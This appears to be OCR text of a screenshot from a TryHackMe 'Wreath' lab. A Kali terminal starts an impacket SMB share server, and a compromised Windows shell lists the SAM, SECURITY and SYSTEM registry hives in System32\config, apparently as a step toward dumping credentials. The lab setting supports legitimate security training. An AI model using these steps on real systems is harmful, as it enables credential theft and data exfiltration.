 get mpcomputerstatus -...
~/TryHackMe/Wreath/n...
root@kali: ~/TryHackM...
06:24 PM
root@kali: ~/TryHackMe/Wreath
root@kali: ~/TryHackMe/Wreath 62x31
(root💀kali)-[~/TryHackMe/Wreath]
# impacket-smbserver share . -smb2support
root@kali: ~/TryHackMe/Wreath 62x32
wreath-pc
C:\Windows\system32>cd config
cd config
C:\Windows\System32\config>dir
dir
Volume in drive C has no label.
Volume Serial Number is A041-2802
Directory of C:\Windows\System32\config
14/10/2022  20:17    <DIR>          .
14/10/2022  20:17    <DIR>          ..
14/10/2022  09:50            65,536 BBI
08/11/2020  23:52            28,672 BCD-Template
14/10/2022  20:17        56,885,248 COMPONENTS
14/10/2022  09:50           524,288 DEFAULT
14/10/2022  09:01         3,932,160 DRIVERS
08/11/2020  15:52            32,768 ELAM
15/09/2018  08:19    <DIR>          Journal
15/09/2018  08:19    <DIR>          RegBack
14/10/2022  09:50            65,536 SAM
14/10/2022  09:50            32,768 SECURITY
14/10/2022  09:50        78,905,344 SOFTWARE
14/10/2022  09:50        19,136,512 SYSTEM
15/09/2018  08:19    <DIR>          systemprofile
15/09/2018  08:19    <DIR>          TxR
10 File(s)    159,608,832 bytes
6 Dir(s)   6,993,162,240 bytes free
C:\Windows\System32\config>